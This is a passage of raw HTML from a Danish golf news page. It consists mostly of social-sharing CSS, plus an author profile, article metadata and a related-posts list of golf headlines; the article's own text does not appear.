.td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fugens-turneringer-foerste-skridt-paa-vejen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ugens+turneringer%3A+F%C3%B8rste+skridt+p%C3%A5+vejen&url=https%3A%2F%2Fwww.golfbladet.com%2Fugens-turneringer-foerste-skridt-paa-vejen%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/&amp;media=https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg&description=Ugens+turneringer%3A+F%C3%B8rste+skridt+p%C3%A5+vejen" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ugens+turneringer%3A+F%C3%B8rste+skridt+p%C3%A5+vejen %0A%0A https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/tirsdagsanekdoten-om-uoversaettelige-golfvitser/">Tirsdagsanekdoten om uoversættelige golfvitser</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/birdieorgie-i-ry/">Birdieorgie i Ry</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2019-08-07T13:37:38+02:00"><meta itemprop="dateModified" content="2019-08-07T13:37:38+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Ugens turneringer: Første skridt på vejen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg"><meta itemprop="width" content="2623"><meta itemprop="height" content="1750"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6429,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3287";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "366";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
